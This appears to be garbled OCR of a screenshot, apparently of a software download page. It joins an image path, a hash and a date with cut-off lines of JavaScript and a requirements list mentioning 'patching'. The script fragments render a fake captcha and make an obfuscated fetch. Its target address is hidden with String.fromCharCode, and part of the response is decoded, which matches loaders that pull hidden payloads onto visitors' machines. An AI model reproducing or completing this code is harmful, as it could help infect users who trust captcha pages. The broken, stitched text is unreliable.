
8a9920170616c658b3a5b56643b8d841
🗓 2026-02-24
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:S
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str
Processor:
1 GHz CPU for patching
RAM:
4 GB for tools
Disk space:
Free: 64 GB